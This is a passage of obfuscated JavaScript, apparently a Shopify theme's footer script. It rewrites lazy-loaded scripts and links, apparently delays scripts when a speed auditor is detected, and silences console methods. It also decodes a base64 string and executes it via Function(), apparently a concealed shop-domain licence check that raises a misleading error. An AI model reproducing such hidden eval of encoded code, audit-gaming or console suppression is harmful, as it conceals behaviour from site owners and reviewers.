-855,_0x36deb1-460,_0x5cd21e-253,_0x1fa64f)}if(_0x2c2c0e.JNfrU!==_0x2c2c0e[_0x16e21c(1172,1150,1224,1125)]){if(_0x3e70ee)if(_0x2c2c0e[_0x950dd5(-3,50,100,63)](_0x16e21c(1177,1176,1173,1206),"mExqi")){var _0x341ee4=_0x3e70ee[_0x16e21c(1111,1057,1180,1157)](_0x498a17,arguments);return _0x3e70ee=null,_0x341ee4}else(_0xaa0c1c=_0x575383[_0x16e21c(1084,1068,1031,1015)][_0x950dd5(-43,-50,-62,-110)])!=null&&(_0x46bc4f.src=_0x209ae7)}else{var _0x5392bb=_0xf23331?function(){function _0x1f720a(_0x2df020,_0x5296a0,_0x571aac,_0x2ffb4f){return _0x950dd5(_0x2df020-83,_0x571aac- -450,_0x571aac-216,_0x2df020)}if(_0xb6dcaf){var _0x51236f=_0xf9d584[_0x1f720a(-492,-542,-472,-494)](_0x324395,arguments);return _0x53530f=null,_0x51236f}}:function(){};return _0xeeaa2f=!1,_0x5392bb}}:function(){};function _0x45b36c(_0x11d781,_0x21e96b,_0x42ecc9,_0x50f3df){return _0x2ec5b0(_0x11d781-1252,_0x50f3df,_0x42ecc9-347,_0x50f3df-330)}function _0xfeaba1(_0xf916bd,_0x37f06c,_0x2e7e26,_0x1051dd){return _0x3bd079(_0xf916bd-301,_0x1051dd,_0x2e7e26-28,_0x37f06c- -560)}return _0x3a84ba=!1,_0x1224cc}}}(),_0x53afc3=_0x469291.rCMMR(_0x3e0516,this,function(){function _0x1c3435(_0xd28318,_0x365b83,_0x25e42b,_0x1059ee){return _0x468209(_0x25e42b,_0x365b83-184,_0x365b83-1508,_0x1059ee-151)}function _0x168e1d(_0x37c472,_0x44ae5e,_0x24ded3,_0x4a5857){return _0x468209(_0x44ae5e,_0x44ae5e-99,_0x37c472-618,_0x4a5857-440)}return _0x53afc3.toString()[_0x168e1d(49,-19,-16,34)](_0x1c3435(875,932,988,874)+"+$")[_0x1c3435(799,844,867,857)]()[_0x168e1d(-39,-97,29,-53)+"r"](_0x53afc3).search(_0x469291[_0x168e1d(51,85,61,45)])});_0x469291[_0x2e69fd(-531,-524,-557,-483)](_0x53afc3);function _0x2e69fd(_0x5a316a,_0xe4b4df,_0x5e61d1,_0x23ee2c){return _0x4bcb10(_0x5a316a-95,_0xe4b4df-15,_0xe4b4df- -82,_0x5e61d1)}var _0x381d75=function(){var _0xa8967e=!0;return function(_0x2c9043,_0xbfdfab){var _0x1569db=_0xa8967e?function(){function _0x4c575a(_0x2aa907,_0x1eaee8,_0x3449de,_0x579b25){return _0x3452(_0x1eaee8-135,_0x2aa907)}function _0x35baed(_0x4cde16,_0x5098e8,_0xdd508d,_0x10a737){return _0x3452(_0x5098e8- -802,_0x10a737)}if(_0x35baed(-582,-563,-624,-517)===_0x35baed(-609,-578,-594,-543)){if(_0x8b3f7b){var _0x318f2d=_0x1d3780[_0x35baed(-640,-634,-702,-656)](_0x1f9427,arguments);return _0x2bb245=null,_0x318f2d}}else if(_0xbfdfab){var _0x27df1d=_0xbfdfab[_0x35baed(-596,-634,-572,-633)](_0x2c9043,arguments);return _0xbfdfab=null,_0x27df1d}}:function(){};return _0xa8967e=!1,_0x1569db}}();function _0x468209(_0x3524e5,_0x4dfc70,_0x5bd0fe,_0x3a74ae){return _0x4bcb10(_0x3524e5-184,_0x4dfc70-496,_0x5bd0fe- -171,_0x3524e5)}var _0x4af791=_0x469291[_0x2e69fd(-557,-573,-618,-623)](_0x381d75,this,function(){var _0x43c44f={};function _0x2768f8(_0x207c26,_0x20252b,_0x52bef4,_0x19e00e){return _0x468209(_0x20252b,_0x20252b-238,_0x19e00e-419,_0x19e00e-142)}_0x43c44f[_0x2768f8(-183,-261,-235,-211)]="(((.+)+)+)+$";function _0x3453c1(_0x5b6be0,_0x40b7e6,_0x3b8663,_0x3df4b4){return _0x468209(_0x5b6be0,_0x40b7e6-293,_0x3b8663-1750,_0x3df4b4-395)}var _0x235d05=_0x43c44f;if(_0x469291[_0x2768f8(-182,-146,-141,-188)]===_0x469291[_0x2768f8(-244,-191,-166,-188)]){var _0xa6cf96;try{var _0x500ed3=_0x469291[_0x3453c1(1257,1227,1209,1175)](Function,_0x469291[_0x3453c1(1134,1182,1128,1178)]("return (fu"+_0x2768f8(-199,-181,-136,-195)+_0x469291[_0x2768f8(-184,-89,-154,-124)],");"));_0xa6cf96=_0x469291[_0x3453c1(1117,1129,1137,1134)](_0x500ed3)}catch{if(_0x469291[_0x3453c1(1052,1079,1099,1065)](_0x469291[_0x2768f8(-113,-138,-248,-181)],_0x469291[_0x2768f8(-135,-118,-142,-181)]))return _0x308b35[_0x3453c1(1081,1129,1086,1102)]().search(qROuNZ[_0x2768f8(-223,-226,-256,-211)]).toString()[_0x2768f8(-197,-215,-274,-238)+"r"](_0x26b152)[_0x2768f8(-88,-205,-155,-150)](qROuNZ[_0x2768f8(-154,-192,-189,-211)]);_0xa6cf96=window}for(var _0x223425=_0xa6cf96[_0x3453c1(1188,1216,1208,1208)]=_0xa6cf96[_0x2768f8(-133,-121,-133,-123)]||{},_0x6a6d14=[_0x3453c1(1122,1110,1090,1061),_0x469291[_0x2768f8(-178,-164,-175,-186)],"info",_0x3453c1(1233,1156,1203,1264),_0x469291[_0x2768f8(-312,-236,-247,-248)],_0x469291[_0x3453c1(1133,1119,1165,1137)],_0x469291.vNcgo],_0x4f2503=-1850+-5347*1+7197;_0x469291.BZnmh(_0x4f2503,_0x6a6d14[_0x3453c1(1074,1076,1131,1141)]);_0x4f2503++)if(_0x469291[_0x3453c1(1227,1121,1160,1203)](_0x469291.GyIgE,_0x469291[_0x2768f8(-162,-115,-170,-155)]))_0x492c4d=_0xfaf075;else for(var _0x29190f=_0x469291.LfSTX[_0x3453c1(1139,1222,1206,1173)]("|"),_0x591ec3=-471*-7+9963+-13260;;){switch(_0x29190f[_0x591ec3++]){case"0":var _0x22e147=_0x381d75.constructor.prototype[_0x3453c1(1122,1150,1191,1157)](_0x381d75);continue;case"1":_0x223425[_0x4f4859]=_0x22e147;continue;case"2":_0x22e147[_0x2768f8(-225,-138,-213,-159)]=_0x381d75[_0x2768f8(-164,-78,-142,-140)](_0x381d75);continue;case"3":_0x22e147[_0x2768f8(-271,-264,-243,-245)]=_0x4794dc[_0x2768f8(-212,-200,-223,-245)][_0x2768f8(-132,-86,-170,-140)](_0x4794dc);continue;case"4":var _0x4f4859=_0x6a6d14[_0x4f2503];continue;case"5":var _0x4794dc=_0x223425[_0x4f4859]||_0x22e147;continue}break}}else _0x903085[_0x2768f8(-132,-259,-253,-201)+"stener"](_0x1b9641,_0x55664a,!1)});_0x469291[_0x468209(-631,-619,-613,-588)](_0x4af791),script_loaded||(_0x469291[_0x468209(-605,-614,-651,-658)](void(-1973*-1+-815+-1158),uLTS)&&uLTS[_0x2e69fd(-514,-564,-560,-573)](),_0x469291[_0x2e69fd(-529,-562,-528,-546)](void(2777*2+-3466+-2088),window.yett)&&window[_0x468209(-622,-555,-575,-639)].unblock(),script_loaded=!(7117*-1+734+6383),document["querySelec"+_0x468209(-618,-634,-592,-615)](_0x469291[_0x468209(-663,-553,-621,-566)])[_0x468209(-600,-643,-588,-539)](_0x4e1dbb=>{function _0x347fc1(_0x318acc,_0x249b99,_0x1e0280,_0x511a09){return _0x468209(_0x511a09,_0x249b99-5,_0x318acc-950,_0x511a09-306)}function _0x9ad1fd(_0x47ae98,_0x446a3d,_0x19c9fb,_0x187fa0){return _0x468209(_0x446a3d,_0x446a3d-204,_0x187fa0-1494,_0x187fa0-7)}if(_0x469291[_0x347fc1(299,276,358,313)](_0x9ad1fd(1010,961,922,944),_0x347fc1(400,425,338,468))){var _0x99b8c=_0x1b17ed[_0x347fc1(284,281,270,300)][_0x39a668];_0x38cd3e[_0x347fc1(364,392,353,371)+"te"](_0x99b8c[_0x9ad1fd(891,927,890,859)],_0x99b8c[_0x9ad1fd(808,869,893,842)])}else(datasrc=_0x4e1dbb.dataset[_0x347fc1(295,296,357,255)])!=null&&(_0x4e1dbb[_0x9ad1fd(831,880,829,839)]=datasrc)}),document.querySelectorAll(_0x469291[_0x2e69fd(-566,-536,-573,-536)]).forEach(_0x206c8b=>{function _0x5766f1(_0x4d44de,_0x241c03,_0x1451ff,_0x3187a3){return _0x2e69fd(_0x4d44de-212,_0x4d44de- -225,_0x241c03,_0x3187a3-389)}function _0x65ad38(_0xec9699,_0x472b03,_0x20c0b4,_0x201abf){return _0x2e69fd(_0xec9699-125,_0x472b03-273,_0x20c0b4,_0x201abf-153)}_0x469291[_0x65ad38(-288,-234,-299,-293)](null,datahref=_0x206c8b.dataset[_0x65ad38(-209,-269,-298,-334)])&&(_0x206c8b[_0x65ad38(-219,-269,-201,-267)]=datahref)}),document[_0x2e69fd(-576,-559,-602,-585)+_0x2e69fd(-522,-503,-436,-566)](_0x469291[_0x2e69fd(-499,-521,-538,-497)])[_0x2e69fd(-435,-499,-500,-536)](_0x9d3d76=>{function _0x1b7002(_0x607c17,_0x4d3e1e,_0x58ad0d,_0x4d19b9){return _0x468209(_0x4d3e1e,_0x4d3e1e-331,_0x4d19b9-1292,_0x4d19b9-466)}function _0x584c61(_0x219244,_0xa4d76a,_0x1eb169,_0x127124){return _0x468209(_0x219244,_0xa4d76a-422,_0x127124-769,_0x127124-239)}if(_0x469291[_0x584c61(202,202,153,179)](_0x469291[_0x1b7002(670,736,665,689)],_0x469291[_0x1b7002(685,731,680,688)])){var _0x321ba2=_0xe19a22?function(){if(_0x2f92f9){var _0x1ff8f5=_0x5355c8.apply(_0x13fb0f,arguments);return _0x562f48=null,_0x1ff8f5}}:function(){};return _0x225d25=!1,_0x321ba2}else{var _0x2c7082=document[_0x584c61(161,86,120,151)+_0x584c61(182,167,190,132)](_0x469291.EPJbD);for(a=-3539*1+-1490+5029;a<_0x9d3d76[_0x584c61(134,52,71,103)].length;a++){var _0x402101=_0x9d3d76.attributes[a];_0x2c7082[_0x584c61(155,199,115,183)+"te"](_0x402101[_0x1b7002(674,723,619,657)],_0x402101[_0x584c61(94,141,116,117)])}_0x2c7082[_0x1b7002(673,622,657,668)]=_0x584c61(196,245,210,188)+_0x584c61(176,191,264,209),_0x2c7082[_0x584c61(164,84,140,110)]=_0x9d3d76[_0x1b7002(667,656,696,633)],_0x9d3d76[_0x584c61(197,185,126,136)].insertBefore(_0x2c7082,_0x9d3d76),_0x9d3d76[_0x584c61(124,202,156,136)][_0x1b7002(564,623,546,616)+"d"](_0x9d3d76)}}),document[_0x468209(-485,-509,-551,-524)+_0x2e69fd(-549,-548,-614,-586)](new CustomEvent(_0x469291.fJtgm)),_0x469291[_0x468209(-505,-543,-562,-547)](setTimeout,function(){function _0x93ffb5(_0x467767,_0x33cf64,_0x5a6314,_0x37d881){return _0x468209(_0x33cf64,_0x33cf64-480,_0x467767-513,_0x37d881-448)}function _0x5c00ba(_0x1704be,_0x560794,_0x2f1d2e,_0x40bdb8){return _0x2e69fd(_0x1704be-291,_0x40bdb8-765,_0x560794,_0x40bdb8-117)}if(_0x469291[_0x93ffb5(-116,-109,-122,-84)]!==_0x469291[_0x93ffb5(-57,-123,-79,-91)])document[_0x93ffb5(-38,-33,-91,17)+_0x93ffb5(-124,-143,-76,-162)](new CustomEvent(_0x469291[_0x93ffb5(-98,-143,-110,-117)]));else{var _0x522471=_0x1192e9[_0x5c00ba(228,267,220,227)](_0x3318a0,arguments);return _0x1bd21b=null,_0x522471}},-10*317+8910+-4740))}let xtckfG=_0x4bcb10(-445,-438,-397,-411)+_0x36c31d(-789,-755,-739,-787)+_0x4bcb10(-468,-387,-427,-428)+_0x36c31d(-748,-804,-804,-742)+_0x4bcb10(-454,-392,-393,-409)+_0x36c31d(-771,-759,-796,-775)+_0x4bcb10(-352,-375,-383,-335)+_0x4bcb10(-494,-416,-441,-459)+_0x4bcb10(-389,-462,-426,-449)+_0x36c31d(-749,-737,-790,-859)+_0x36c31d(-839,-792,-849,-849)+_0x36c31d(-807,-673,-738,-670)+_0x36c31d(-866,-808,-830,-853)+"5lZCB2YXJp"+_0x36c31d(-903,-780,-844,-831)+_0x4bcb10(-405,-449,-473,-537);function _0x3452(_0x502327,_0x392737){var _0x126a61=_0x126a();return _0x3452=function(_0x345238,_0x18d42a){_0x345238=_0x345238-(-4819*1+-3459*-1+1479);var _0x4d5325=_0x126a61[_0x345238];return _0x4d5325},_0x3452(_0x502327,_0x392737)}Function(window[_0x36c31d(-829,-802,-824,-774)](xtckfG))(),__isPSA?[_0x4bcb10(-491,-486,-490,-425),_0x4bcb10(-418,-389,-430,-409),_0x36c31d(-735,-719,-776,-748),_0x36c31d(-715,-802,-733,-690),_0x36c31d(-735,-737,-730,-721),_0x36c31d(-850,-802,-828,-802),_0x36c31d(-772,-772,-783,-732),_0x36c31d(-836,-807,-853,-923)].forEach(function(_0x33d774){function _0x36a05e(_0x28df42,_0x553ff3,_0x2b4023,_0x18baa7){return _0x4bcb10(_0x28df42-334,_0x553ff3-482,_0x553ff3- -110,_0x18baa7)}function _0x11a5df(_0x5cd85a,_0x270c0e,_0x231f86,_0x4d0f20){return _0x4bcb10(_0x5cd85a-57,_0x270c0e-99,_0x4d0f20-597,_0x270c0e)}window[_0x36a05e(-501,-559,-508,-534)+_0x11a5df(61,149,176,118)](_0x33d774,loadJSscripts,!(2943+-1*2942))}):loadJSscripts();function _0x126a(){var _0x517787=["msioT",'rn this")(',"cCAhPT0gJ3","ICBhbGVydC","RaRNH","keydown","76mJKiqD","kpyxx","torAll","3136BcJKGN","DaWLQ","Qsnfn","forEach","78516aoCrqn","setAttribu","lRUTx","trace","154AZFySE","157265ogrBcX","text/javas","link[data-","asyncLazyL","__proto__","oad","(((.+)+)+)","yett","iiQwd","src]","dVojA","eDNtc","vCMLs","search","aWYgKFNob3","QafwR","ejbZX","ISPHn","dHRlcnkubX","8106417CRqtiZ","ognKu","mExqi","cript","bind","BpZnkuc2hv","gwMDE0MyAt","ljrJW","rTRVa","LmNvbScpIH","53260QtIlND","scroll","dispatchEv","gIEXZ","touchstart","hIUUx","error","1661916jpJYMM","childList","split","vUGGt","console","ECQju","CqXfu","AUszx","observe","removeChil","e='text/la","ector","ript[data-","touchmove","warn","script[typ","985522eLeUgX","Y29kZSAtIH","rPzMN","attributes","{}.constru","toString","YWJsZScpOw","rCMMR","mousedown","log","innerHTML","JXhRT","constructo","zyload']","src","dataset","disconnect","value","NTojw","stener","IHVuZGVmaW","querySelec","click","exception",'ctor("retu',"ogICAgfQ==","atob","NOQxF","loadBarInj","1OGKZFj","VzsDI","cMFBP","ent","ZvUoa","name","czsaa","parentNode","OJbvp","href","bylVj","kEjpn","a-src], sc","apply","UFTxY","JJpwL","type","Vwc2FuZGJh","FlfoM","QPmLK","addEventLi","length","createElem","script","oYeEH","lzaG9waWZ5","nction() ","ZNBoE","sKICAgICAg","dqWmE","yTcuN","gnRXJyb3Ig","7002nXazsa","fRPHc","documentEl","Ucayf","pNpyO","LnLem","keypress","mousemove"];return _0x126a=function(){return _0x517787},_0x126a()}
//# sourceMappingURL=/cdn/shop/t/30/assets/footer.js.map?v=59833289263570734441693041309
